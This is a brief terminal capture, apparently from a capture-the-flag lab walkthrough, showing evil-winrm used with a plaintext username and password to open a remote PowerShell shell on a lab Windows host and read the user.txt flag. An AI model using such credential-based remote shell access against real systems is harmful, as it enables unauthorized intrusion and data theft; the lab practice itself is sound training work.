 root@dangeranimal:~/evil-winrm# evil-winrm -i 10.10.10.203 -u robisl -p wolves11
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\robisl\Documents> type C:\Users\robisl\user.txt
Cannot find path 'C:\Users\robisl\user.txt' because it does not exist.
At line:1 char:1
+ type C:\Users\robisl\user.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\Users\robisl\user.txt:String) [Get-Content], ItemNo
tFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\robisl\Documents> type C:\Users\robisl\Desktop\user.txt
db180de14976fa90779110252e622027
*Evil-WinRM* PS C:\Users\robisl\Documents>